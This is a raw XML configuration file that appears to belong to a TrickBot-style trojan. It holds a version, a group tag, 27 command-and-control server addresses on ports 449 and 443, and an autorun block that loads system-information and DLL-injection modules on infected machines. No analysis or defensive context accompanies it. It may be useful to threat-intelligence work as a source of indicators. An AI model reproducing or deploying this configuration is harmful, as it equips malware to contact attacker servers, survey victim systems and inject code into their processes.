 <mcconf>
<ver>1000185</ver>
<gtag>tt0002</gtag>
<servs>
<srv>118.91.178.106:449</srv>
<srv>83.172.126.73:449</srv>
<srv>195.136.226.11:449</srv>
<srv>173.220.6.194:449</srv>
<srv>179.107.89.145:449</srv>
<srv>46.20.207.204:449</srv>
<srv>91.206.4.216:449</srv>
<srv>69.122.117.95:449</srv>
<srv>70.91.134.61:449</srv>
<srv>68.96.73.154:449</srv>
<srv>185.42.192.194:449</srv>
<srv>189.84.125.37:449</srv>
<srv>79.175.102.12:449</srv>
<srv>90.63.223.63:449</srv>
<srv>207.140.15.87:449</srv>
<srv>68.227.31.46:449</srv>
<srv>199.120.119.164:449</srv>
<srv>107.144.49.162:449</srv>
<srv>185.159.128.224:443</srv>
<srv>185.174.175.11:443</srv>
<srv>185.246.64.221:443</srv>
<srv>83.220.175.2:443</srv>
<srv>89.223.25.208:443</srv>
<srv>185.246.64.220:443</srv>
<srv>85.143.221.69:443</srv>
<srv>194.87.235.184:443</srv>
<srv>188.246.233.64:443</srv>
</servs>
<autorun>
<module name="systeminfo" ctl="GetSystemInfo"/>
<module name="injectDll"/>
</autorun>
</mcconf>